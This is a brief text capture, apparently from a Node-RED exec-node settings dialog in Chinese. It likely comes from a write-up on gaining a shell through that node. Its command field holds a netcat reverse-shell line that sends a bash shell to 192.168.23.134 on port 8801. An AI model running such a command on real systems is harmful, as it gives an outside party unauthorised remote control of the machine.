 编辑 exec 节点
删除 取消 完成
属性
命令 nc -e /bin/bash 192.168.23.134 8801
追加 msg. payload
额外的输入参数
输出 当命令完成时 - exec模式
超时 可选填 秒
Hide console
名称 名称